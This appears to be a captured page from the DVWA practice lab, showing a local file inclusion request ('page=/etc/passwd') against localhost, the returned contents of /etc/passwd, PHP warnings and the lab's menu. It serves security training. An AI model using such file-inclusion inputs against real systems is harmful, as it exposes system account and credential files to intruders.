 localhost:4280/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 374
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 375
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 376
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF